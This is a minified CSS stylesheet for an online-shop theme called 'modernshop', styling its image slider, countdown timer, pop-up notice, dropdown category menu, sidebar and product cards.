.modernshop-slider .item .img-fill img{width:100%;display:block;overflow:hidden;overflow-x:hidden;white-space:nowrap}
.modernshop-slider .NextArrow,.modernshop-slider .PrevArrow{position:absolute;top:50%;width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,0.76);border:0;margin-top:-22.5px;cursor:pointer;outline:0;text-align:center;font-family:"Font Awesome 5 Pro";color:#ff3c20;z-index:5}
.modernshop-slider .NextArrow{right:20px}
.modernshop-slider .PrevArrow{left:20px}
.modernshop-slider .NextArrow:before{content:'\f105'}
.modernshop-slider .PrevArrow:before{content:'\f104'}
.modernshop-slider .slick-dots{position:absolute;background:rgba(255,255,255,.20);top:0;width:100%;left:0;padding:0;margin:0;list-style-type:none}
.modernshop-slider .slick-dots li button{display:none}
.modernshop-slider .slick-dots li{float:left;width:0;height:3px;background:#ffac00;position:absolute;left:0;top:0}
.modernshop-slider .slick-dots li.slick-active{width:100%;animation:ProgressDots 11s both}
.modernshop-slider .item.slick-active{animation:Slick-FastSwipeIn 1s both}
.modernshop-slider{background:#f7f7f7;height:100%}
/* ==== Slider Image Transition === */
@keyframes Slick-FastSwipeIn{
0%{transform:rotate3d(0,1,0,150deg) scale(0)  perspective(400px)}
100%{transform:rotate3d(0,1,0,0deg) scale(1) perspective(400px)}
}
@-webkit-keyframes ProgressDots{
from{width:0}
to{width:100%}
}
@keyframes ProgressDots{
from{width:0}
to{width:100%}
}
/* ==== Slick Slider Css Ruls === */
.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left
/* If RTL Make This Right */;height:100%;min-height:1px}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.box-left{float:left;width:71.5%}
.box-banner{width:100%;overflow:hidden}
.box-slider{width:100%;position:relative;padding:0;margin:0 auto;word-wrap:break-word;overflow:hidden}
span.ticom{padding-left:7px;color:#fff}
.sidebar-common{overflow:hidden;border:1px solid #f7f7f7;margin:20px 0}
.sidebar-common h2.title{display:none}
.box-timer{background:#ff3c20;padding:10px}
.box-timer .box{display:inline-block;color:#fff;background-color:#ff3c20;border-radius:2px;margin-left:4px}
.box-timer .days,.box-timer .hours,.box-timer .minutes,.box-timer .seconds{padding:10px;background-color:#ffffff;font-size:15px;font-weight:400;color:#5f5e5e;border-radius:2px}
.box-down{float:left;height:100%;margin-right:5px;font-weight:500;color:#fff;text-transform:uppercase;background:#f1b401}
.box-down .text-akhir{font-size:15px}
.box-padding{margin:0;padding:10px;background:#ffac00;border-radius:2px}
#banner-home4{margin-top:5px}
.flash{display:block;position:fixed;padding:10px 20px;text-align:center;font-size:15px;bottom:0;font-weight:400;z-index:1000;color:#000;background-color:#d9f7e2;border-top-left-radius:2px;visibility:hidden;border-bottom-left-radius:2px;opacity:0}
.flash__body span{font-weight:600}
.flash__body p{margin:5px;font-style:italic;font-size:15px}
@-webkit-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-moz-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-o-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
.animate--drop-in-fade-out{-webkit-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-moz-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-ms-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-o-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91)}
.quantity span{padding:0;display:inline-block;float:left;margin-right:10px;color:#444;line-height:40px;text-transform:uppercase;font-weight:bold}
.modernshop-menu{display:block;position:relative;height:45px;width:280px;margin-right:20px;float:left;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.modernshop-trigger{display:block;position:relative;text-transform:uppercase;font-size:15px;font-weight:700;padding:4px 20px;line-height:35px;background-color:#ff3c20;color:#fff;border-radius:2px}
.no-touch .modernshop-trigger:hover{background-color:#171b46}
.modernshop-trigger::before{content:"\f0c9";font-family:"Font Awesome 5 Pro";position:relative}
.modernshop-trigger span{margin-left:10px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
.modernshop-dropdown li a,.modernshop-dropdown .modernshop-sb-dropdown > li > ul a{color:#000;font-size:14px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a,.modernshop-dropdown .modernshop-divider{padding:0 20px}
.modernshop-drop{position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background-color:#ffffff;color:#212121;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0.5s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0.5s;transition:transform 0.5s 0s,visibility 0s 0.5s}
.modernshop-drop h2{/* dropdown title - mobile version only */
position:relative;z-index:1;color:#585a70;background-color:#111433;border-bottom:1px solid #242643}
.modernshop-drop .cd-close{position:absolute;z-index:1;right:15px;height:50px;width:50px;overflow:hidden;text-indent:100%;white-space:nowrap;color:#ff3c20}
.modernshop-drop .cd-close::after,.modernshop-drop .cd-close::before{content:'';position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);height:20px;width:2px;background-color:#ff3c20}
.modernshop-drop .cd-close::after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}
.modernshop-drop .cd-close::before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}
.modernshop-drop.dropdown-is-active{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0s;transition:transform 0.5s 0s,visibility 0s 0s}
.modernshop-dropdown,.modernshop-dropdown ul{position:absolute;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;padding-top:50px}
.modernshop-dropdown a,.modernshop-dropdown ul a{display:block;color:#000;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-top-width:1px;border-color:#e9e9e9;border-style:solid}
.modernshop-dropdown li:first-of-type > a,.modernshop-dropdown ul li:first-of-type > a{border-top-width:0}
.modernshop-dropdown li:last-of-type > a,.modernshop-dropdown ul li:last-of-type > a{border-bottom-width:1px}
.modernshop-dropdown a,.modernshop-dropdown ul a{/* Force Hardware Acceleration */
-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;-moz-transition:opacity 0.3s,-moz-transform 0.3s;transition:opacity 0.3s,transform 0.3s}
.modernshop-dropdown.is-hidden,.modernshop-dropdown ul.is-hidden{/* push the secondary dropdown items to the right */
-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* lower down the dropdown items opacity - when secondary dropdown slides in or for dropdown items hidden on the right */
opacity:0}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* push the dropdown items to the left when secondary dropdown slides in */
-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}
.dropdown-is-active .modernshop-dropdown,.dropdown-is-active .modernshop-dropdown ul{-webkit-overflow-scrolling:touch}
.modernshop-dropdown .see-all a{/* different style for the See all links */
color:#ff3c20}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{padding-left:75px;position:relative}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{color:#111433;font-size:1.3rem;/* hide description on small devices */
display:none}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{/* item icon */
content:'';display:block;position:absolute;left:20px;top:50%;margin-top:-20px;width:40px;height:40px;background-repeat:no-repeat;background-position:center center;background-size:40px 40px}
@media only screen and (min-width:768px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:1024px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:768px){
.modernshop-drop .cd-close{top:5px}
}
@media only screen and (min-width:1024px){
.modernshop-drop{position:absolute;top:calc(100% - 2px);/* reset style*/
height:auto;width:auto;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);background-color:#ffffff;color:#111433;box-shadow:0 4px 12px rgba(0,0,0,0.1);opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-transition:opacity 0.3s 0s,visibility 0s 0.3s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0s 0.3s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0s 0.3s,transform 0.3s 0s}
.open-to-left .modernshop-drop{/* use the .open-to-left class if you want to open the dropdown on the left */
right:0;left:auto}
.modernshop-drop h2,.modernshop-drop .cd-close{/* on desktop - hide title and 'X' */
display:none}
.modernshop-drop.dropdown-is-active{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity 0.3s 0s,visibility 0.3s 0s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0.3s 0s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0.3s 0s,transform 0.3s 0s}
}
@media only screen and (min-width:768px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:60px}
.modernshop-dropdown a,.modernshop-dropdown ul a{font-size:1rem}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:0;overflow:visible}
.modernshop-dropdown .modernshop-divider,.modernshop-dropdown ul .modernshop-divider{background-color:transparent;color:#b3b3b3;border-top:1px solid #ebebeb}
.modernshop-dropdown .modernshop-divider + li > a,.modernshop-dropdown ul .modernshop-divider + li > a{border-top-width:1px}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* reset mobile style */
opacity:1}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown{/* reset mobile style */
position:static;height:auto;width:280px}
.modernshop-dropdown > li:last-of-type a{border-bottom:none}
.no-touch .modernshop-dropdown > li:not(.has-children) a:hover{color:#ff3c20}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}
.modernshop-dropdown .modernshop-sb-dropdown,.modernshop-dropdown .modernshop-icons{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);left:100%;height:auto;background-color:#ffffff;box-shadow:0 2px 14px rgba(0,0,0,0.1)}
.modernshop-dropdown .modernshop-sb-dropdown::after,.modernshop-dropdown .modernshop-icons::after{clear:both;content:"";display:table}
.open-to-left .modernshop-dropdown .modernshop-sb-dropdown,.open-to-left .modernshop-dropdown .modernshop-icons{/* use the .open-to-left class if you want to open the dropdown on the left */
left:auto;right:100%}
.modernshop-dropdown .modernshop-sb-dropdown.is-hidden,.modernshop-dropdown .modernshop-icons.is-hidden{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown.fade-in,.modernshop-dropdown .modernshop-icons.fade-in{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-in 0.2s;-moz-animation:cd-fade-in 0.2s;animation:cd-fade-in 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown.fade-out,.modernshop-dropdown .modernshop-icons.fade-out{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-out 0.2s;-moz-animation:cd-fade-out 0.2s;animation:cd-fade-out 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown > .go-back,.modernshop-dropdown .modernshop-icons > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all,.modernshop-dropdown .modernshop-icons > .see-all{position:absolute;bottom:20px;height:45px;text-align:center}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all a,.modernshop-dropdown .modernshop-icons > .see-all a{margin:0;height:100%;line-height:45px;background:#ebebeb;pointer-events:auto;-webkit-transition:color 0.2s,background-color 0.2s;-moz-transition:color 0.2s,background-color 0.2s;transition:color 0.2s,background-color 0.2s}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown > .see-all a:hover,.no-touch .modernshop-dropdown .modernshop-icons > .see-all a:hover{color:#ffffff;background-color:#111433}
.modernshop-dropdown .modernshop-sb-dropdown .modernshop-dropdown-item,.modernshop-dropdown .modernshop-sb-dropdown a,.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item,.modernshop-dropdown .modernshop-icons a{border:none}
.modernshop-dropdown .modernshop-icons{padding:20px 30px 100px}
.modernshop-dropdown .modernshop-icons > .see-all{width:calc(100% - 60px)}
.modernshop-dropdown .modernshop-icons > li,.modernshop-dropdown .modernshop-sb-dropdown > li{width:42%;height:200px;float:left}
.modernshop-dropdown .modernshop-sb-dropdown{overflow:hidden;width:570px;padding:15px 5px}
.modernshop-dropdown .modernshop-sb-dropdown > li > a{color:#ff3c20;font-size:17px;line-height:30px;pointer-events:none}
.modernshop-dropdown .modernshop-sb-dropdown > li > a::after,.modernshop-dropdown .modernshop-sb-dropdown > li > a::before{/* hide the arrow */
display:none}
.modernshop-dropdown .modernshop-sb-dropdown.move-out > li > a{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown > li{margin:0;padding:0 20px}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul{/* reset mobile style */
-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0);position:relative;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown a{line-height:25px;height:25px;font-size:1.3rem;padding-left:0}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown a:hover{color:#ff3c20}
.modernshop-dropdown .modernshop-sb-dropdown ul{overflow:hidden;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a{padding-left:20px;color:transparent}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown .go-back a:hover{color:transparent}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a::before,.modernshop-dropdown .modernshop-sb-dropdown .go-back a::after{left:0}
.modernshop-dropdown .modernshop-sb-dropdown .see-all{position:absolute;bottom:0;left:0;width:100%}
.modernshop-dropdown .modernshop-icons{width:600px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{height:80px;line-height:1.2;padding:24px 0 0 85px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item:hover{background:#ebebeb}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item h3{color:#ff3c20;font-weight:bold}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{display:block;font-size:1.2rem}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{left:25px}
.modernshop-dropdown > .has-children > ul{visibility:hidden}
.modernshop-dropdown > .has-children > ul.is-active{/* when hover over .modernshop-dropdown items - show subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > .modernshop-sb-dropdown.is-active > li > ul{/* if .modernshop-sb-dropdown is visible - show also subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > a.is-active{color:#ff3c20}
.modernshop-dropdown > .has-children > a.is-active::before,.modernshop-dropdown > .has-children > a.is-active::after{background:#ff3c20}
.open-to-left .modernshop-dropdown > .has-children > a.is-active{box-shadow:inset -2px 0 0 #ff3c20}
}
@-webkit-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-moz-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-webkit-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@-moz-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
.has-children > a,.go-back a{position:relative}
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{content:'';position:absolute;top:50%;margin-top:-1px;display:inline-block;height:1px;width:7.487px;background:#616161;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.has-children > a::before,.go-back a::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.has-children > a::after,.go-back a::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
@media only screen and (min-width:1024px){
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{background:#b3b3b3}
}
.has-children > a{padding-right:40px}
.has-children > a::before,.has-children > a::after{right:15px;-webkit-transform-origin:7px 50%;-moz-transform-origin:7px 50%;-ms-transform-origin:7px 50%;-o-transform-origin:7px 50%;transform-origin:7px 50%}
@media only screen and (min-width:1024px){
.open-to-left .modernshop-dropdown > .has-children > a{padding-left:40px;padding-right:20px}
.open-to-left .modernshop-dropdown > .has-children > a::before,.open-to-left .modernshop-dropdown > .has-children > a::after{right:auto;left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
}
.modernshop-dropdown .go-back a{padding-left:40px}
.modernshop-dropdown .go-back a::before,.modernshop-dropdown .go-back a::after{/* arrow goes on the left side - go back button */
left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
.cd-main-content{background-color:#e6e6e6;min-height:calc(100vh - 100px);padding:2em 5%;line-height:2}
.no-js .modernshop-menu:hover .modernshop-drop{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.no-js .modernshop-menu .cd-close{display:none}
.outer-wrapper{margin:0 auto}
.content-bayar,.content-wrapper{position:relative;max-width:1250px;margin:0 auto}
.main-wrapper{overflow:hidden;width:100%;box-sizing:border-box;word-wrap:break-word;padding:0;margin:0}
.sidebar-wrapper,.sidebar{position:relative;width:270px;font-size:13px;float:left;top:0;word-wrap:break-word;overflow:hidden}
.sidebar h2,.sidebar h3{font-size:17px;color:#666;font-weight:700;text-transform:uppercase;margin:0;text-align:center;line-height:1;border-bottom:2px solid #f3f3f3;padding:15px 0}
.sidebar .widget{margin:5px 5px 20px 5px;padding:5px;border:1px solid #f1f1f1}
.sidebar{color:#999;line-height:1em;margin:5px 0}
.sidebar li{line-height:1.3em;margin:0;padding:5px 0 4px}
.sidebar .widget-content{margin:0 auto;padding:0}
.sidebar a:link,.sidebar a:visited{color:#777;text-decoration:none;font-weight:600}
.sidebar ul{list-style:none;margin:0;padding:0}
.post-image-wrap img,.produk-postingan .post-content img,.PopularPosts .post-image-link img{width:100%;height:100%}
.PopularPosts .post-image-link{position:relative;width:55px;height:auto;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.post-title a{display:block}
.title-wrap{overflow:hidden}
.banner-home{width:100%;margin:20px auto;overflow:hidden}
.banner-home img,.sidebar1 img,.sidebar img{max-width:100%;width:auto;height:auto}
.banner-home h2{display:none}
.title-home{overflow:hidden;margin-top:5px}
.recent-wrapper{margin:0 auto;border:none;padding:0!important;background:#fff}
.recent-tab li.active{margin-bottom:-10px;border-bottom:2px solid #ff3c20!important;background:transparent!important;color:#ff3c20!important;border-radius:inherit}
.recent-tab h2,.title-home h3,.title-wrap h3{float:left;padding:10px 15px;position:relative;line-height:1.3em;margin:0;font-size:15px;color:#fff;font-weight:500;text-transform:uppercase;background:rgb(0,88,101)}
.recent-tab h2:before,.title-home h3:before,.title-wrap h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:39px solid rgb(0,88,101)}
.recent-tab h2 a,.title-home h3 a{color:#fff}
ul.recent-tab{text-align:right!important;background:#fff!important;border-bottom:1px solid #f3f3f3}
ul.recent-tab li{font-size:14px;margin:0 2px;border:none;padding:10px 20px;text-transform:uppercase}
.recent-section h3{display:none}
ul.recent-label{position:relative;overflow:hidden;height:auto;margin:0}
ul.recent-label li.item-0{width:31.992%;height:500px}
ul.recent-label li.item-0 .hot-item-inner{padding:15px;height:auto;width:250px}
ul.recent-label li.item-0 .post-title a{font-size:18px;max-width:initial}
ul.recent-label li.item-0 .harga{font-size:18px}
.recent-label li:hover .post-title a,.recent-widget li:hover a,.PopularPosts .post-content:hover a{color:#ff3c20}
.hot-item-inner{width:135px;height:160px;margin:0 auto;overflow:hidden;display:block}
.hot-item-inner img,.index-post .post-image-wrap img{width:100%;height:auto}
.recent-label .product-info{position:absolute;box-sizing:border-box;padding:0;margin-top:10px;text-align:left;bottom:5px}
.index-post-wrap{position:relative;border:1px solid #f3f3f3;overflow:hidden;margin-bottom:20px}
.blog-post{display:block;overflow:hidden;word-wrap:break-word}
.recent-label li{height:240px}
.index-post{height:300px}
.index-post,.recent-label li.hot-item{display:block;width:15%;box-sizing:border-box;margin:10px;padding:0;background:#f7f7f7;float:left;box-shadow:none;position:relative}
.index-post .diskon{line-height:20px;padding:0;display:block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.index-post .post-image-wrap{float:left;width:100%;height:210px;overflow:hidden;position:relative;margin:0 0 10px}
.index-post .product-info{padding:0 10px;overflow:hidden;clear:both}
.index-post .product-info > h2,.recent-label h2.post-title{font-size:15px;color:#222;text-decoration:none;margin:0;font-weight:400}
.index-post .product-info > h2 > a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{font-size:14px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;max-width:100%;text-overflow: ellipsis;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.index-post:hover .product-info > h2 > a{color:#ff3c20}
.index-post .item_price{margin:0;display:none}
.index-post .item_price.show{display:block}
